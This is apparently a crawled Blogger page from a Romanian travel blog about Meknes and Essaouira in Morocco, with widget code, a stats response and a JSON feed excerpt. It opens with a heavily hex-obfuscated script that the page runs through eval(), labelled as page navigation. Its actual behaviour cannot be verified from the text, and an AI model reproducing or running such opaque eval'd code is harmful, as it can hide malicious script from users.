5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fN4Y6wxgRyg8sYXSrmn_8UPxubQ:1768807382407';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5147656426369571212','//aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html','5147656426369571212');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5147656426369571212', 'title': 'Enciclopedia calatorului independent', 'url': 'https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html', 'canonicalUrl': 'https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html', 'homepageUrl': 'https://aliceee-traveler.blogspot.com/', 'searchUrl': 'https://aliceee-traveler.blogspot.com/search', 'canonicalHomepageUrl': 'https://aliceee-traveler.blogspot.com/', 'blogspotFaviconUrl': 'https://aliceee-traveler.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-44137176-2', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Enciclopedia calatorului independent - RSS\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5147656426369571212/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Enciclopedia calatorului independent - Atom\x22 href\x3d\x22https://aliceee-traveler.blogspot.com/feeds/1260414468116381716/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6340607943010207', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More \xbb', 'pageType': 'item', 'postId': '1260414468116381716', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s72-c/meknes-muzeu.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg', 'pageName': 'Impresii Meknes unul din orasele imperiale din Maroc', 'pageTitle': 'Enciclopedia calatorului independent: Impresii Meknes unul din orasele imperiale din Maroc', 'metaDescription': 'Obiective turistice vazute in Meknes, unul din orasele imperiale ce merita vizitate din Maroc.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Impresii Meknes unul din orasele imperiale din Maroc', 'description': 'Obiective turistice vazute in Meknes, unul din orasele imperiale ce merita vizitate din Maroc.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg', 'url': 'https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1260414468116381716}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (A)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Footer Widget (B)', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Visitors on blog', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//aliceee-traveler.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC_0r4yypdwKvLl_tUJbOOj7oC3tu4eT5HuRiiwt2Sjkd93OsJQRzCb9XG55B0zC0pkVhHHGAkeSopW3ySJ8EJaCXNTFA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (c)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aliceee-traveler.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC_0r4yypdwKvLl_tUJbOOj7oC3tu4eT5HuRiiwt2Sjkd93OsJQRzCb9XG55B0zC0pkVhHHGAkeSopW3ySJ8EJaCXNTFA
body_size: -38
content:
{"total":9138657,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,22],[1,16],[2,31],[3,22],[4,25],[5,25],[6,28],[7,26],[8,25],[9,27],[10,22],[11,26],[12,42],[13,30],[14,30],[15,32],[16,37],[17,35],[18,38],[19,100],[20,94],[21,35],[22,37],[23,44],[24,39],[25,29],[26,30],[27,26],[28,30],[29,6]],"nextTickMs":63157}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://aliceee-traveler.blogspot.com/feeds/posts/default/-/vacanta%20in%20Maroc?alt=json-in-script&max-results=3&callback=jQuery111006534963864172934_1768807382853&_=1768807382854
body_size: 34486
content:
// API callback
jQuery111006534963864172934_1768807382853({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5147656426369571212"},"updated":{"$t":"2026-01-09T17:35:31.183+02:00"},"category":[{"term":"RO"},{"term":"Informatii utile sfaturi si idei de vacante"},{"term":"filme cu calatorii"},{"term":"vacanta in Romania"},{"term":"vacanta in Maroc"},{"term":"Vacanta in Anglia"},{"term":"Vacanta in Italia"},{"term":"Vacanta in Londra"},{"term":"personale"},{"term":"Vacanta in Spania"},{"term":"Vacanta in Franta"},{"term":"Ghiduri turistice cu download GRATUIT"},{"term":"Hotel\/Hostel\/Restaurant - Review"},{"term":"Vacanta in Barcelona"},{"term":"vacante ieftine"},{"term":"Vacanta in India"},{"term":"Vacanta in Paris"},{"term":"Concurs"},{"term":"Vacanta in Portugalia"},{"term":"cat costa o vacanta"},{"term":"Statistici lunare"},{"term":"Vacanta in Turcia"},{"term":"Circuitul Castele Bavariei"},{"term":"Vacanta in Roma"},{"term":"Vacanta in Cinque Terre"},{"term":"Vacanta in Ungaria"},{"term":"Vacanta in Austria"},{"term":"Vacanta in Olanda"},{"term":"Vacanta in Andaluzia"},{"term":"Circuit Cappadokia"},{"term":"Vacanta Napoli"},{"term":"Vacanta in Budapesta"},{"term":"Vacanta in Venetia"},{"term":"vacanta in malta"},{"term":"Vacanta in Cipru"},{"term":"Vacanta pe coasta Amalfi"},{"term":"Circuitul Elvetiei"},{"term":"Cum ne organizam o vacanta"},{"term":"Vacanta in Malaezia"},{"term":"vacanta in Madrid"},{"term":"Vacanta pe Coasta de Azur"},{"term":"Vacanta in Germania"},{"term":"Vacanta in Koln"},{"term":"Vacanta in Toscana"},{"term":"carti de calatorie"},{"term":"vacanta in Israel"},{"term":"Vacanta in America"},{"term":"vacanta in Bari"},{"term":"Ghid Culinar"},{"term":"Vacanta in Istanbul"},{"term":"Vacanta in Scotia"},{"term":"Vacanta in Tunisia"},{"term":"vacanta ieftina"},{"term":"vacanta in Bavaria"},{"term":"Vacanta in Bruxelles"},{"term":"Vacanta in Bulgaria"},{"term":"Vacanta in Edinburgh"},{"term":"Vacanta in Egipt"},{"term":"Vacanta in Macedonia"},{"term":"vacanta in Corfu"},{"term":"vacanta in Grecia"},{"term":"vacanta in Valencia"},{"term":"Vacanta in Hajduszoboszlo"},{"term":"Vacanta in Milano"},{"term":"Vacanta in Ohio"},{"term":"Vacanta in Sofia"},{"term":"Vacanta in Viena"},{"term":"vacanta in Andalusia"},{"term":"vacanta in Danemarca"},{"term":"Vacanta in Elvetia"},{"term":"Vacante cu copii"},{"term":"vacanta in Belgrad"},{"term":"vacanta in Serbia"},{"term":"Hotel review"},{"term":"Vacanta in Bologna"},{"term":"Vacanta in Frankfurt"},{"term":"Vacanta in Indiana"},{"term":"Vacanta in Napoli"},{"term":"Vacanta in Portland"},{"term":"Vacanta in Tenerife"},{"term":"vacanta in Cehia"},{"term":"vacanta in Polonia"},{"term":"vacanta in Praga"},{"term":"vacanta in Sevilla"}],"title":{"type":"text","$t":"Enciclopedia calatorului independent"},"subtitle":{"type":"html","$t":"Blog de calatorii scris de Aliceee Traveler. Am inceput sa calatoresc acum 10 ani. Am locuit 1 an in Maroc, 3 luni la Londra, am facut vacante in Italia, Spania, Franta, Austria, Portugalia, Olanda, Ungaria etc. Sunt intr-o calatorie in jurul lumii intr-un ritm foarte, foarteee incet!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/aliceee-traveler.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/-\/vacanta+in+Maroc?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/search\/label\/vacanta%20in%20Maroc"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/-\/vacanta+in+Maroc\/-\/vacanta+in+Maroc?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Aliceee Traveler"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12863992944281918689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk\/s1600\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"91"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5147656426369571212.post-2141418734912528899"},"published":{"$t":"2018-01-25T15:57:00.000+02:00"},"updated":{"$t":"2019-10-17T15:34:25.313+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vacanta in Maroc"}],"title":{"type":"text","$t":"10 atractii turistice de vazut in Essaouira, Maroc"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nScaldata de Oceanul Atlantic si biciuita tot timpul anului de un vant care a devenit marca sa, orasul Essaouira apare vizitatorului ca un diamant neslefuit, un loc linistit in care viata curge incet si care inca pastreaza esenta provinciilor marocane, a oamenilor simpli cu obiceiuri adanc inradacinate, pe care calatorul le poate simti in acest oras, deseori ocolit de turistii veniti in masa. Essaouira l-as clasa in top orase din Maroc, dupa parerea mea. Este perla traditionala de la\u0026nbsp; Oceanul Atlantic (cei in cautare de lux merg in Agadir), un oras de coasta fermecator, inclus in Patrimoniul UNESCO, a carui existenta se bazeaza in special pe pescuit si doar apoi pe turism. L-as descrie ca fiind un orasel linistit, departe de stresul marilor orase marocane, un loc ideal daca doresti sa te relaxezi pe plaja alaturi de localnici si sa te amesteci printre ei, in care vanzatorii din Medina nu se tin dupa tine, iar zgomotul si graba sunt doua notiuni inca straine, care nu au pus stapanire pe acest oras. Am stat 4\u0026nbsp; zile in Essaouira si desi initial mi s-a parut prea mult, apoi mi-am dat seama ca as putea petrece linistita si o saptamana aici, fiindca atmosfera de vacanta mi-a intrat in suflet inca din prima zi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-AXSDRibAfZjm0NacCMAZ17h7gOWwU9mzOdfDONQeppB1whTSMXfLQdDXpxg28zopEumzQ-D-FBXg6XnuRquuW1fiJtHeXijz_P9XODH9iyyj_58TcwoOLAffS_MJ6HdDDsMoGFXzu47\/s1600\/impresii-essaouira.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"impresii-Essaouira-Maroc\" border=\"0\" data-original-height=\"280\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-AXSDRibAfZjm0NacCMAZ17h7gOWwU9mzOdfDONQeppB1whTSMXfLQdDXpxg28zopEumzQ-D-FBXg6XnuRquuW1fiJtHeXijz_P9XODH9iyyj_58TcwoOLAffS_MJ6HdDDsMoGFXzu47\/s1600\/impresii-essaouira.JPG\" title=\"impresii-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 700;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"color: #cc0000; font-family: inherit;\"\u003EVacantele mele in Maroc le-am facut \u0026nbsp;de fiecare data pe cont propriu:\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg 